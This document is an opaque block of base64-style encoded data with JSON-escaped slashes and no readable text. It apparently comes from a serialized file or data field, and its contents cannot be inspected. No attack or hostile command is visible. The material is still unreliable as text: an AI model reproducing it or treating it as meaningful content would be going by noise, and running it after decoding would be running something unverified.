GU5Y8sdkPCRe9XNbc3pry2fEQp0CMb2V+xMU16kTV0xrKNkw1ikKWPHh5iTKdTLsNxGC1OaC0mR\/0a317pUtqqMRK3I5n24+KyeSYgqukGm5joif0lFCtWlO5eJ8TLn2dSk+4hdZrzO8wtmkcb97PSV1WMJDbLukfWRBq\/HXo6u5s+7z79LX9mzY3zy3L8GXxeHx2VER1kYibbhF+advxVrHfvEeYhnb9fTPjLaYv8QLBYVSf2vIYeByystSLr8wk3\/LXP\/wAn581\/1a\/8X48W\/wBFtivN7aeSlB8WzkMepfeE622YJ84OKv4q7P8AlNX1y5v+J2fTEuksb\/2Qcd0zz7TAKukCeB1m3zkCJ+OrV7+m39zO3Q21\/tYOI3Vt3IS3Fibhxkxw+UNEpoy+cUK9axspPqYYRqvHuJ\/[base64]\/nKtRPZvH1lFetrn6QupW5twtKhRsgqpeyiTbZcPnFaV7mz7ot09f2Ygbt3QplqdZd48gEyn9G1ax3bs\/wdcrVvdG4UcEnY0I2rIpEgOCSL\/iKn4qv+fb7Qpb9fT7yxJ\/mDPZ0tfudqSl+cxeIPyiVT+dP2Z\/gR9JX8ff7Axm+piHG9acRF1CVPwiNXjvR9kT0J+62jbvxKCRuRZN1sqWQC\/ppV\/wA6n2lEfr7\/AHhYt7028Yp1XHWlXhpNtVt+iq0ju6\/6qW6V4+xg7r2y\/IQGsqKk34m1BwUT1XUbVeO1rn6qz1NkfRGzurbs14gazcTUK6TQnEG36Vq3rtpP1YW03j6SZJzmKePQxlobgitrA+2v5CrWLRP1Y2raPos4Epk0VBMT1eExJFT8VRK1WWo6j6iHdUXjUJNeRDNO3h2L\/wB1QSz2iFVRtR7EqkrQzG0QdRKvBKJYz5OOleOicO1F76shGRNW0Pto24vcnG6\/NRCZCTpKiM8E7176jKcJrppQQ5TJOz\/vqRjOSHI4Ir9kS\/z\/AC1GDKaPKbfBSQtOnuqJqnKZVYNeUk1d9RgyyDVBCyKlMGWH8S82PMCCF+B+miSHLQrIo6eNk\/[base64]\/[base64]\/1lVdMemww1D9yyEPtVVstb0cl\/avn6BiJZE7EtV7OavtWwDQZLK9iKtvw1WkrbIbRjm+nk+PBEG96tsRp9qGZwkOKggnHtWuWXo1YgcXQQjbRNSdlIgs6UIIghZbp3LVsMjTsC6rcV4VVaGmNulKzSmSIaBdBT5EtU1hNm3sNqhDdERFvUypEtEyt3J04U4qLnL81VTlip2ii9iClRE4bR\/JhSODlk7KtyY31md1SpNcHxw1Kq1eGcs0tADzcKmZRWssRS1Lq7u5PVWeWnGWKa3K\/4KZVlmsNa3Q9211+aotKaw2FFsiInZWUuqPA1WqsklQqEHoapRLKbkKNu9PRUcVuTM6wOoiEiKiemqTVOTlZBy\/[base64]\/463cszkhLehJ4JZb+igRFVe2gHVRGi\/BVLphiMonUHja69q1nC0toenvlGGIejRbxJ6q14wjKnIbcEW\/[base64]\/V5q1B\/a8RjIuToU9yQ5K+9irzaRrfVZSdbU81Pdwc6GjWOU9Jaic01a2xetHoLCSFl4wJceO2644Pf7NcWyctq1wwkntT35ONektQpPg6fi1VFLYTNXL8\/sNl5+ZFjC7DlavtXg5QUverspuiHJsrlq3l1jt\/YvcZY0W1ejs87sx9dTYDp8Q1S2zMla4hbJuXD7k3a9hM+9eQTpB2aQXl5Srt1+mE+3Rsfs5rCyjegTGgQi1R+p9o3UbLy0rrhdZrb8mdgXXo0Zh2Y5yuuJy\/ojXLN5a8Ya5gNpyBhTCehr8Q3pI3j8X5tY7rTDXStd34xUwDTTcb\/ADLwaWtHvVGm8ybqZcYx2ys1HIJk0FFBLVxTlrtm7GmrDve3hjTcdMYhZFyBIYDQ4TLhNEi+m4qlZfkTWfEr21Vn3ESiLzNmYGE1iIWVymSmsWs51DkDze9q11117+yv90uS\/S12\/thbF5reZsGE269jorzLqWacfjil\/l6XTq3\/AC+yPrEsp\/U65+mFttbzJl5Zx2Xk8fGZeFLE22rzYuF6lLqU\/wCbtHusMv8AiKz6mXaovmZGiyseGQ29MhRxCxOMk06iF8\/Tp\/ztPrWf+v8AJf8A4a\/0tDbMj5obXVWBGU5FF32nWTVOX09NDro0\/tdNvrMf4Obb+s3V+kT\/AIpg3VtqfpWPmIakqWVDNGl\/A5pr0K9vVb1aHHbq7a+6y23HMMy2\/wDJvMuIqcVbMSRfwKtP93qVJzHuGaWNURc1iiOL4VTsqYiVcsASfZFWHXhcO\/AvVTC0HuZNrFsDIfjm7p7x4pWkVZ3sqnt9YtxHAjXR404NmluNaRqwpzy1vFTncnNeB8DaPWutL3S3dUTGFq+W8MtMt6QJxVFV5VVazleIZUonUFQZ4DbtTtWs5Wa4w7MbecZCQhGnHQ4KX\/DUCl66wso6Bam3XbkqKl0WtqQiW0QMXHUFeJBV07rce3s7Vq83ZTRr8jbxEpiw7qcIr8a3rs8Mp1oVwkZlEanSVbNtLoQLUTfKa1wtcactuQAQZ74s2smhwk7vUtUm0\/SVprWfovouSzLUnS1mpZk1zdM33FT8CrUfLePrJ8VJ\/thZQs\/uSU+bgZw2BBecTADS3Zw1CtV\/J2R9T8XXP0Mjb93P15MFma3LNkuV1xltEX9FBq9e5s+6k9PX9mdH3jvE7vuhBcReHSEDFU+dHEraO7f+jKejT+rYo28Z6tiruMZN5BRS5iFVX59VUn9hb7Qn\/j6\/eTInmeTrz8SRgzbJhedxHuC\/JqBK1r3\/AL1Un9f\/APy\/0Yznm1jmpCBIxUxoF4A4Ktkl\/nIa3r3Kz9GM9K33hZp5jbcyDWlwJYKnYpAPBfzTWrx2qf1Zz07\/ANGKG8sCKEiZFxhQS6dRl1L8fUK1rHZp92M9XZH0XuJ3dt\/Isoo5VnVdRVS1B+siVWd9PutHX2R9Fk1kcYXUVjMRnLKiaUfBfxXq0bKz9YVnXaPpK0HLY5xpAWYy8g+JG3BJfxLU4iVfMHfHROmlz517Bt2eip4o5kTU0VrrpJL29N6GT2SZM9JCl\/eqUso4gtERtFqHt0rUDEeN7phoaud7qKcEX5qQSY8pPsoSl03Gu1r0\/[base64]\/fQUbqE0S6uHoWoQyv3o2DQgnM4vCyVWZWiDWhblWSW4oNauLSflrKbtqwuYUOAwhEygqqLYT7V4eisLeWsSvnI8ee22y6CPCqcpKvAfwVWPBPlpLkf4WXKjIoqjRqlx7OHZa9eno9PL3R\/I3IootwbeFUvf199RdtqU5ryD6yWsnRhkY3hMbvxRUX8lIVtC\/[base64]\/[base64]\/[base64]\/Vo2MiN1msZ\/1HGBLkWp0l92tIjDSLNpYfx2fYZclRhJkh09O3aVZ2bQwBhytu5aDHZlGUCU79yPsjSNeTkwczg1mbhM8Xre06T1W0lqrLh5Ray7kzkkxXMe665GyQiI6gTVqKrxr8KR5WeDxcmHg5kqVJdZce1NNdTl11lXPJN64h583N5esDkWZJ5UMb8Uf2Exfe+lXrU8Q8\/PkzHxczFcPCPZEtbZfYPIeq41eYgi0uuYrC5pqK1\/[base64]\/ybJmfO7cbZsScfkzko6Oo1JkHBT5yBS\/HV9fY2x9VbdXTP0Z+I8+9wZeE9CnswnXWF0oWk2z\/ADtJ2\/FW35+yvuIc9v12u3qZQ47z6jR572Nzmz0NGVHTNYmarl8hNp+tXVT9pE+6uK36yY9W\/wBGzp\/EFtfA5xqRkIGVx8SVyA4bLTrS\/ODil\/NrWO5S3uJV\/B2R6w6fiPOTau4JTrMTNMNk2Osheaea0j61MEH8dXjfqn6qz1tsfRssbzEwcp\/pRNwY6WrJfaNtyGiJPUooV0q8TSfUwytW9fcSulnJIlNyFJFFRRU0r2\/KVU4oyxtxQyyTTLseKquNrc3UJEW3y1pCJldYPIxiaFwiRltkFBwyW91H\/[base64]\/fk4Yt1AbvGnhT61axvt95ZTor9oWDe89xNPJqy0hpL2DUqHqX85Fq3z3j6kaKT9HQ4G+8+kZtHZPVcWyCZNt2X0XsKU\/J2fct1df2Mye+dy4xsVV6HMkJwVtWlTivqEk4Vf8q8fZnPU1z9yNb6zQI04\/j4rhkiEQhrC6\/OZVevct9YhWehX6TJH\/Mx4V6RYQNJqiOOpIULL297a1t+Z\/RlPR\/q2XG+YeMdjE6MQyRsbOK24Jp6LcUGqz3Y+yI6NvuxV8wcNEfRx6HNZbVOJaGyTm4J2OX\/FV\/zKf1U\/Bv8A0WA7028BgwUl5FUuJqy4vi7PChVP5mv7qz0tkfRY\/wDWu1wdbjpmW0kmqcpC4Kqt\/pClW\/[base64]\/HWMumGTiUvPYTuK6fipBZtT7OjjarMZhWuKqLZKIwy2TRUq0KzDOFeA+rsqRrG4FXrs391apLSF9j49orA2vyX\/Dxq8KSzukaIqdo961KrAbVGnSEl5CLgvrohI6YkJCCotExDTHhVDf1cF1cayl1Ujw2PC2fgz4y+7qH5uNb0lyboYWR0\/BJYuKWVU\/[base64]\/[base64]\/RU19FzX1FLOX8HBE\/FUwrMEWSYtkOrx8bVGExOEwaEab6ic7nFPkSkeCfLDlPWURFbIndV4UlG3qdW2q1+FTMKxJzzJtKQXuqJwWpwShaAjXSvBfTRD4Zt7k3hiZDMufildix9P+X6Y8R0jX55FH6Xa3B1rG7ixmfwMmGbKRHZH\/AC4Vz7dTfVs5MPCYqTFgswY0xXHI5EWpK499oy66+VbuHI5SHl8e+y+pvNlp6bnNy\/VrTXXMFpw393c8XAQv3i4y0\/lZgiIMouogrO1MSrbZlzhnOzMhmmnZJGDchwRFk29JLWs+kRdv2\/[base64]\/wBbm0hKVfZq9a5VpOXS9sy3Ib82C8J\/DiBELgLp\/Orj308OvVLr+PxAYPaiZoJEbNi8REQo7pEfFXmfFNZdNrxaHO8ZvrMuS3DCRHhRx5nWW\/YH3dVehHXyyjZxNynmIUzDvYqMx1xed1k8i8olU\/iSTvyy4TmPk4pkMlHPratTTfpKtL60VlcMYnMFHlTpMpW2XkHpRU5bDXLNuMtMZaG3gwzUwGcu+qRhPlI01V2VnMMuOZWm88lB2w\/Cgxm1nsvD9uPiER+tU66+UbZ4w1Zd\/RzZHGLDCFFL+rbH+lXdrrDjvecNKgyWHs289DNxpts9WlV9mstuuLK6dkxK7zE2Ybzb0PFMSY2rS680X2i1jWmHZyUGV3SxuRuNim8U7EWKf3z\/AIavMmWxQcY5Gde+GQtbzWkHALUNUmyIhmYzEFIhk884qSBL7W\/fVourNWPNyWax3wbOImyWHRd+3cjuEKiP5qpWERMT4lvaIt7h0+L5l75xTMaPi8jkMmb6iDrL75ukg\/R6uqto7G2v90sp6mq3usJMd50b4xO4HMdNBsYzfFY8yOJKnL6WUbrop3tn\/wCXNb9fqt9MN2X+KufjAdh5PbMaQDKWRWHDYQ\/k1dW1dlO5afcOLb06U9TKkhfxX7OkSjcyuFyDCrfQxFdCTpX87pV0R2Ij3Dit1pn1Lf8Ab\/8AEPs2UbnQck4pmR2PS4h\/la6lWv3NUe5TXpbPpGXdcLuTbUuJFyj+6YjzMwFFpXXkYFfzXNNYz2NU\/wB0N\/[base64]\/Z8V4p31FrFK4Sy1dkGIC\/0nQGzQ27rVWLLWhroxcgQfCOErly8SpdUTvRK05KYmZbC3iyxsViKyiiyAEckl79XYlZWlfGDskBlDYRwUAmxsApx1IXZerVqiZ8s\/GQRFiGjhI283wW69qF21n6lf6M2PiUcNU4EbZlreLtUS7LfNUZGsxpL4ynYgIqtg+WhFXgKCvbWlYyrLPPQ5kBedITFtFXUnpLhatolnMKTLwiKay1CE1dkFxECUVTvvqSrc8M5plveNhv4xqA4WbmClyJwTdMSP1WRexKw+a30mWnw1+sQznN45d7r\/AAcuS22yaj1DO6n3cNV7Vau3Z95ROjX9oUQbx3NFB1x7KEKIVgU22iUvTa4LXTXds+7nto1\/Zs23d77ozE\/HQ0Ng2niXUStp4R4rfTamzt3qrHVpLrmS3dLi8iNMmAJZFVCTh+lXNr715n1C\/wCDSfrLnmV8zno7igWMbdVE9l1Q\/KJV6ersTPuGN+lEfVrbnm5GRVR7CuAv0H0L8oDXVG7+jnt1J+5Q828CVkdgTm\/qi0Sf\/rEq3ywz\/Ft94Z7XmjtVy2pyUz9dlV\/VUqn5aq\/j3WLfmHtBzgmXQF9BsvD+NQtT5K\/dH42z7M0N5bWdtpzsMb9mtxA\/XtUxsr91Z03j6Sjk7jwDjdm83Acve2mS0v5CrWsxLG1Zj6NvwUiMUNXW32zBUvqEkJPxVrllELNMhEbuRPIiU5LRDXshlwdJRaHk7iXv+aoynirm8kbSKoCl176jKeKI5cmQqoTiqnooemPrcRbL+GhEsuPFdkfRFO0l4VnazSIWkdro3KOSoQcVJe\/5qznynLOAkeFCPhbxIi1XCWULiC39imlT7V+TuqURK6w7ig3IU0tZUVfwVSYXhpeQd0uiTa21IpKnyreu3TPhx7o8saTKcdixwMro2vBLVa0ppDAVwtL4370VPmrJtCNl9xp1twCUSBboVTCZbC\/IfcRFJ1Sv2VdnMK0nHBK6EqLUIZLM4wTil\/StTEqzC6YybGlNSKi9\/D\/vqYlXCizctp95pQvZB76iWlYXTGWEI7CAyq2BEW61aJVmDjyr9hUEERJeI9vZ8tTlXCtcmPERiqja\/oqDCIHT4rZCpKcKhx01V5bcLp+Os3RVZ4uS60zLIFRCULKv\/CtaOfZBk+Q6sRpFsqKKLf560tLlrVXQzJNZ9i9l\/lqIWmFiLrgwiFSWzryJb0241W0tNcKQjIiJVXtXjWMuuEkZFJ5sbrxJKjKZbUzq1ECr8\/yVZSWDJLU4tWhVRoNpwW99F\/[base64]\/YvbUBmpe+okOAVMhFPEq8Kra2ForlnowbNicTSi9i1hNsteOE6PsjwRbr6qhJUeIl5G+HdeoDrPra6oKVIXpkviNakIscS9oqgN+DH3lSpQjOEtl0GqLQVzqSY5WO6p3LUJX+BdMJgEvAXQJF9form2w6NTDyQL17gluPGprKdkIlRHG0S\/dxT02qYVANdV8APlGyKXyJU4IEuSjziuAmltF0tD6ESpiqJlBIRDEHLWXvqYUlJjw60lptOF14LUWnCaRlY5NRA+mhIpCllRKVla1cKpp5AA003Muxaszw+NTOUN03sVmYSNgzHHXI8JJyjX5vGx+n7NfIYOVjNuC\/kRiJP1DqBx8+Uf0PFWkTlWleDZNkbmwmadyTzPTRf60bEBB9GvO7HXnLq13Zue\/6eiALb1pMmR4Hvcrp0afDPbsw0tzoMSWC4SzLmB5xeap2UwrM5ZhxpmJmxs5dpxBLW1HPm\/OrDZ4WrC8jsS95uZKU8Ol0uVoUMdXP7NWrswtwyooWxVw0d4ugkeY5yAJrzVb8hHwMrGbXkMzZIzA6kJ4dIEfi1VFN+ZROjDn2KGfi90OYhIxkBP6Wp3LyjXRs2ZhFdTuGTw2HySHDcyTbsuC0JTxVNI6vZrlpd0bK+HOWor2HdmSZmtqE4OkeXUK\/SGtJnLmhxqTuadOybzOMjH0iLpE2nMJV018QyzzbJncp+7RhQQaB6c2I9UWtWoSq+q3ljsjgh25lZxyp4TzXrONFpJU9n3atupmyabJ45VO09zzNuZiRi5bKyYWQPQ1HdMhDUftfzqrt6sRXKevumbeV1uzDZTb8ZvSQBCyxE6RAQ\/wDb2qpptHpbszj01jb+4Qxk0IHRNwZBj0hL3verv8Ycmu8y6yeTzGKyCFbqyXG9LQmHKFZTSJh112S6PtXKHJySY6U8kh9wOq7x9z2a8js68S7tdsw5F5i7sbjZ5yJGRB6Zf1fKOqu\/Vr\/i4b7+MtUm7ic60aNMdUjlD9gK8wjUxXEq32c4VQR56A+Ggz\/\/ALi\/LV7RMKVtEw2HbuDNx5qDDjHLyEwS6tz9n2qyzMt9VYy6dt\/aeHhzhgDnmAl\/18Vj7Wq2vLbiydwx9vKMnFY4G5BN+MQ8WrxVXOTi1hiFKjCy98U2z4ukz4tVIhOGyt7TnTo8TMZPJBjoAiROx05ddUt4WrVXTcQOJZMoIXWcf2UpxdQo3U0tlGE0WR+7DjvuydTPgJxE8FTdekubb1y\/wG8Ykxp9ZkQg53tOnSPu1OuPLntfiosnnsduIxjihxwbLQ1w9n6Vejqw8\/b\/ADlVtbLxkXJNmMr7VwuRtE5andKlNTtWC2M9kzRyPJabGKOl1lxdIr+nXFtpMw7dfh2mPhlTE47EyZLYHHIiik2urV+bXDNJduYRZDCsliSblzTbYRyzhMj9o2PtVhesxLavlpEPzM3dsluS1i8fP\/cIHpHIuTXFcL6warV167Xj1aY\/xc9qUj3WJ\/wPT+Izfr7gR40YpiyF0SYboNOI2PslqIFX8dejr27P+5xbevqt\/b\/8r3a\/8UeVhx5sbO4mCTkG4DYDAntXoITsn4K6L9m9PtLnr09do+sLaJ5\/BDaLJZfbBBHlkKgMOTrIhP6HT\/pVWv7LHurP\/jsz4s9Ebd84dnlCaUY+QaYfG5Aog4I6u3Uomq\/irLZ+21R7iYb\/APFbfpMS6Dgt37Nmg8rGUFpt81XpkDgWT5SFE\/HVa\/stFv7v\/lS\/6\/dX+3\/4Yz7+33sszJHPQzYJUVtsnmyLSHd4r9tdcbqW9Wj\/ADcluvsrPms\/[base64]\/[base64]\/ApKlTmVZ11+0NrxW7vMZxAtuOQ3q+7F0G3VVPTYwW1R8kx9Wc6q\/Z1vH7l3rHh9WTmGXREUV6S7GZROK92hBrGe3MJjp1su429M82jTst3HPsmOsTVhwVJPzXEqPzSOhGWyxfNJ92FI0YiMrscbqCGQ3t29ururD8yZn02\/Brj2om\/OM+o04\/ttWmXCTSYSkXt9StJ+Wto7P8ARzW6mJ9ruP5r4fquJKx0qMI3XUJNmlvnUavXfFvoierb7rOH5r7QlOoAHMRBRVJSaG380yq87qwpHWu3yJvzbDeNbI5hsE6Cu2cZc1aV7LogrWVuxT7uinT249NHye\/Nntyuk5n4zJ6BVRdUm+ConvIlejomLVzDy99LVtiYTObp2y7HYJvcONVVtYfimkVb+pSvV7LVrP2Tt5DHyCf+HnR37\/2boF+RVrNfEpLolTBlsDZa2m1Xt01eFJQOJ6aKokTuqFUt1SiWBOXnD5KiVoWEVxPhgv2on\/dVoRLIVVMBRFtzf8KshCac539NESkXlaK3C\/fSSFJfldXt5hrJvCxiIqRXzH0ca2ow2GzrfCs9y2S6fPVpc8MWJxC30uKVMIlnvKiRowovBTMlT5Kzu2oo\/wCWsnVDLgpeS0vcK3X5qQTLZ0vqIh4qid3rrSIZTLBVl1wuUFVV7EtV8KTZgfBurkm2lRRMiHgvr41nK8S3n4Um1bG9yveyVzbm2tlvLGaMkNV6hpypWEQ0lXykUo7bokuttFQ\/UndVolWUDctOi208usETxd\/GplWDS0uoItotkVV4LRbDJgw1YByS4qqipZtPR6arlMQrnwJ07KqC2S9\/o7qvDOWI2Qgpthc1K6KS\/wAlThESzQlzWXmkRLNpwEUSqSvB8l2VHdR9UsLnEk7UqMLLSM8zJbU0HUKezUJUMl43nCbaFAS\/cl1WtKsrHRMesg1E0t3rdKmZTWEEjGC24aXsnclTF0WoxGccbzqNotrra6VNr4ViuWPOx8iE4ou9nctKXym9MMIVt81askguonfQPV\/10D0fXhZalB\/XXvqJlOEBvqq1HJOALi9\/[base64]\/bUowPmqwPXagelvRRCVBFU7KhMCUy2UfilxTgd+6\/elUmWsVSQgZRxpWjuocVRaxvLWkYJPmtE2jDTQ6x4Ea99RWFrSogEropF4lsqJWjLJJCohkQLwJLW9FSjLFUS6TSW4qq8O+piVZTfDSTbNdBJZLqlu6oiyeOUrLLscOol2\/pr8vdSfJEYYsh1SMlXiqrxX01asItOWKV7pbhUqYfHjK7gY3NLlTJ7jbUiQ02BSLe4IjyiFfm\/DD9PizmrMrrTn8a91AZ9jhqq0SraWZB2hkITqz8aqq2XMThrpLTVbXW1UxLrDz+Ed2yhSSH97tjqjt2LmqK2T2a+HM8OTkrLskUhFB4v2dUq+xjos3vKQ1QDKMfxJ6h1M38NcVnox6dX24kHb8ZhoRahrkvvchI1cg\/Rrl2X5eGsThWbl3ptVvJFjca9+95zJj1XAQhH9I6rTRNmd9mHFdz+cIR5smGGHc\/ypadLTglXdr63FwbO3hh7J3pg9ybgalTGXIU+H9qJOpqH872a0toynV2stp3yLO5zANuT2usP7Q82HTF36NYRonW6Y2c0bch6DtZ7F7ldB50f2fpHq0DVpiZTyirTMHtnG4tWZ6G5IhSHer8Uda7KssREn5fN4hMkQQ4DTaTjH\/PKupxzRV9UI3TGHT2HcWUJkAxQC9o0Pl7RV0TWWczmHBd67cRVeejsOMyRPrtXcI7j9EfZq9duPEuW+qZnMLvYc7HZqE3h8vCfyMsdQtNofbWHYrFZy6qVz4l1vB7Axbby\/[base64]\/OHz5SYHGKhiRB9Yg96m3XCmu8yx5ETLTngyUaS3GcIS+Ihtppv9Yqwjw3msy2jZmOckMsM5WAvxLjpHpTwl+dXPfbl0ateHdcjt+HPGKM9vots8wxQXSJ\/WrmmJl0y0nPYqdMbVxw2wBktLENv2ajXHBS+bNSWMDUiPAePSRc5tknbVrX5FLTVQbw2zIzG4IMuH0obAjq+Hc5XD\/Nrp1S591cqGRtmMbp6nfhni8DaNctdWXD8WV3jdjMyfhnJKkBiPLoOs9myKt6aJlW7k29ksXf4PJOMtvHq5z+yq2rsQrs68t0wOI3hGewuTgmmRjNjqlcfAOnxDSdkWWrqmrAm5jeGGeyMzIjIPHznSABNOU2\/6NZ20xLeNs1ZLG9HppM4o4jfw0jSbQmGnQIFzctcmysrxdfLP2lIwOcXAzgLNtkIukI6dRe6VKRMNK3iWr7o8toeZwkV8so3HzBCJG42nL+dVo3zE+S+pz7cU6Rt0oe3IynMfca0wpgN\/Z8niIa67UjZDjmOMti8qd95JMhJw+bjmrsohBomx0iI\/Srz99Mw7uvsmzbN3b5yu3d04nbmI+DX96GJFcyEg90SLw1zdfqzMm\/fwZsvMQ8tnwx2bzDcMI5feKWppS0+ESCu78GWP5cSumpZ4ptXWZ77keSRLH6D5NNqIesVSprqtT14XiK39+WAz5ibx2\/lcWmF3PMCLIVRlDLkLJRCLsT7XVW9tm2vq0ub4NU+6w6WXnJuuA6\/h4G5Y03IiHXcbkwhRETxWQg6daa+1u+s5\/wAGVunpn7x\/ivdq\/wAS2Ukvs4zceBhO5JT0jKiq40Kj+f1Uv89TP7C1fdYP+MrPq0s\/J+fePxhkM7EzYgPEZIUY23kuny9OunT36291ly7f11q+rQ2rF+dezp+KSauRlRBZTqSfiI56hH19LqX+auqO5qn6uPZ0dtf6t925vrZUh5ehuiG5MmiJkLriMqAL4Us5pWtbbdc\/3QrXTsr\/[base64]\/[base64]\/KM+Wdq+PDmj0OV8Y8sm6vIfOKpxRfRXVW3jw5fj8+WaGOkEiISo16EvdfxVMtcxDOYxNyFCNTVV7OyojEI5S6RhdjTXhCU8wEKNdFBx1LmvyDXJs3w2ppy39nAY+O1CGEyjx61Ca4q8\/[base64]\/SrorSXLfj9lx\/1fvoURWMzOO3cao5+ui1rFJZTx+xw+YvmHGTUWTJ0B7nIzC\/jRtF\/HUTWYZzFWfH84t3tp9r8C+qe+wqfqGNZzKYpViZPz43DFcYR3D455CRb6OqHf6zKqTZpXTWWz4bzxkSIbTsjbYLdVv05Sj3+toqvE5Uvpx9W1RvOnFuCXXwslnSqX0ugf5UGrKTq\/qs\/\/AJg2wTxtuQ8i0SKiKvTaJLqiL2o7f8VXisqcJWrnmns4WU6s1+PYbrrYcW36CFUzVFaSrmPM3YklhwmtwNIhOCKdRt5vivdztjWEzEN\/jt9nRo8\/EpiFkhko4g6OtwzdEU09y8yp3VetnPspMfRhS8viHY0dWspDdQkTQQPtle\/osVazHhzRPlLAVHAMm1QxtdCFbpU1jwrafKxlsuNBEQw03AlRflqtob0lTC2qp2cawl1RK5xWPeeRx0BvpW3bV6wzvZtcdj4QVUwV10k4illtWkQxmSA5JM+VhBROy6\/8KtlRROi8eaa6lgK4dlZTDaG1SHkYXWRoRN9t65dnl0UjCqR1yQ6sg+YRWyInaiLWWFsrNtQeafE+UVHmP0376iE4YpQopoul2yJ4U7KurJ0KOEcXnXCVWUVdC+m1UmVoSOyleiuEf2YX+yD5KQmVKHUmOAiEgiPEh\/[base64]\/dUciahuCBSHNa60QrdvBO\/jU5RhmXJh1Sb6AK2llD0X+WownIVzIOcnURG+7gnFF9SVMVJsrJKSVRRNL6eAqqcET1VeIUlUvtGhqRcfkqVJlEaDrRPQPZQfI3bOOhxseJuQ257en9n8JV+YX3P1OuuFwOyhyc9vNAyuNjjy\/C6KimyZTOuF23tGHDdekuCT7xAWhlXNI\/o08k+HHHY\/RWeL76WbdLqtoX3X0R0VvSFNs5hPthnGu5FC6izAZ8Fl6ZVbZ6U068Nxx0VmVul6TFZc\/wAq1qKGvLq\/Trjl2ely1lchunLhGzvQxuNxfMEe3MX51Z204TE5YD2G2nCyMvPrLKZJb+61+BP0K21TxZXrlhx\/KTa+f624EbcaNwtb7YEWhSq89hh+FyVuQ8u8Zh4spnBY\/[base64]\/LVc3Ek4jo7pCBHwsaQQnpiOEVh92sa52wz22+OzuG3NwQ9yYaJPRzWrgkPFdTnJ\/wDlrCNU1l2c4tVrex8ZhMluLJSJ8gDOO6440zIQhv8AnV0XthjFOS5Py\/yUqXNyLk5plp4iFqKHNpH3veqabFbafDh+59sR8UXwyG\/kZxOET7zqdNsOb2a9Ol\/4vKmnldbbw8Ece5ksq9IiYrH+LpaRJxz3eeuG+zy7dNPDm+eyud3SR4tXzaxscv8AIRUP7MW\/ZItHiKt9etjffN\/DdNobD3R0xyEOakBtwf8AL5BzSWn6uuuqLcYZxV0KbgjgnDnlPbddZD\/1Ikc1kZe9XNfblvro2yFt1iTj\/wB8\/uhQjOfsriu6eoVcdtnl30r4U2a3pmBOTt7beFjxp7OmO7KuPVH3tNafCyjb5I5t7KSm4oZbcKLHbHnbbe6jol+YVZWjDSL5ZuV3TtrZuIQIjyTJjJaRbfUtZ\/nVFa8lrb4qxNmZjHZ3KQJcw1dOYukyACIYw1jspxlpqtF0+9ttMnl5M3DvHJmvaQiyFd5W621SjbVBG2xmsbihm7rciS44jqacQtLn6IeKum0y5ImIln4x\/C4v\/Mm6j7coeVtvVXm78y7tV4w55vnc2BgSokmYw5OjOGOuOGoLjW\/[base64]\/9Va9akRLl37ubSZBz0bOdJkC\/E\/0p+L61enWIl5t4tDpmz8+EaAJ5Jjq4nHl1IrLheLX4qy2aYl1ad1ohtDGPa3N1MnjpbbTRajCLYtQe7y1zbKOiLuepOyGaycvHR5vSns8j5e0Y\/Rqlaom8vUewcbhpO3lxuVZdlyoqc7ihpL9KuDf7enrnw5d5kzZ+3nwgxm0lY9l0XWhcXVoL2hq\/Xlz9iW8bY3LtKc38FlenGdKKI6LcoF7v0qvOuYlW3lr+Nkzozk0DNWzkOkLQ6P6n2S\/RraaTMK1hqucyUbHm3aSrigmqM4qXIV1cxafeKprqmE2vElj7v3e85CfibkyGP66EFglmKEKafG2hWT8Facr19TLGdWu3usH5fzX8x8Bu1IMfcKSAANTqm0w8K8vvG2pfgWunX2Nn3cWzra6\/RtuzP4od\/wAiW7AyuEhZKMq80smXgVfnFzQv4K0nfs+0Mfxtdvu3bCfxFRP3oUaXtdQJw9LbzEm2v6rRt\/0qv+Z96p\/4\/wC1nZcX\/Ezs6TPHDT8bPxoCI6H1abdBCFeYVUHFL+bT8yn1iT8DZ9Jhb7p3bsyQ7Kyo5sMeEWxq0806A6bd5KGn8dba+3rt9XJs6W2n0Q7R3ztTMyVh4\/cuNmuC2RILEtozHvW4oV0\/BW\/Ok+phlGu8e4luhmkh91w3lNlAS2leC\/LVseWdpwUjKCCE9cF4oAot\/krXj4Z8mbAkk0Mp8VFHlEekhr4RHt4VhaG9bEWQ7JkooogAg3UVVF1LSYRF\/[base64]\/NokIdS3YFOKp8tRbsxLorqltGKg4qI+w9HZA3G11XcVST565L7ZdNaQ6vk5Db0UBFRXqt3bVOCqRVzzOWsThpGIlsxgyMmUZj8Oiq2g+123pFETfLV3sg5MlFNE0Fols00vYKDW1KqWuto0l119SdMFaPi+g8EtbtvS\/[base64]\/HWU1WiWm7yx2PjLB+HeVxF1iarbgo2rGauqktjwOOxSYPHyXXEuSmjia7W5l7avrhjtu3eOztloRR9kHBIboqqRfkrWYY8zmx2+466Qg2iiXC6LxStKQrNz8hG24eMlOkbQuABKljVC7KtaE67+XG8G5AZnYtZJiUIpoq6a9g8O\/wDDXm7HqxHh6s+LFnqk82AwWm1I5COcpBb0U1w5NzztvF+EeLgtNRlRENTadsvhJV4fjr1bV\/i8eJ\/kh25dvFgEZtUkTXen1kJRVF1eqr0j+LK\/my53hntzwZUeG3mpDLuPbRPsH3A1AfH2STs7K490vV61MtV\/643tCIVZ3NkCbPiBOPm5+upVx5l6M0rj07jsfeO+3IEJ49xE4MwnDJs2GTVBHh4lD1VvSXJs1w6w3vfcLDfMbT6oi6lJoUVf0bVrDCdUHsb\/AM4LqC7EhmKW5kFxFsqfXt+KpwpwxLS8p5wTYG724MrCsOxxJrpug8QqSlZOxRL01z778Idmvr8vquXvN1mXKkKeCdFltzSjgvoSF8ygNeX+V\/R1T05+7dMB5jYaY5oKBKjqCITql01S3G9l1pVJ7tftK0dG\/wB4ZOZ809tRSNk3XmmRtxVlVv2e6q1rXsUllfrXqq4vmRs2WaJ++On6QJl4eHqVQtWvy0+7H4bz9FqW\/dqv6RTPRGhGw9Nx1G7fLrtUc6\/c+O8fRcpuTb0iOwA5qCQndW1GQ2qLxtwsVItX7wcbfaWREOO8prFeB3Una2SF+StMssJws0WkeKAKr2d9EwjbAxVUJU121Lfuv\/[base64]\/MjNaPi8vkZLIpqaZcXQ1+aQVt4hWuW77ePPOMu4zIZVVF7kJt13qENWnXDet8K9WJkDJScRDldQCLVpQNf86qRSIRe2U0N2bjZFnRM8g8ekWV01S\/[base64]\/M7YOI023h\/sWR5h0c1635+HFen8nUNi7bht44zmJ15L3M7rTsri3TMu7XHhy3zJ225OlriokZsIBc\/W6hBo97l9qtNUMN\/lz7DbwjbdkBiMDFOaxDTpT3L9v1a6pplzUtMO2+WqE1jM7uHKxmI0KQX2ArzOCWrxVx9n+V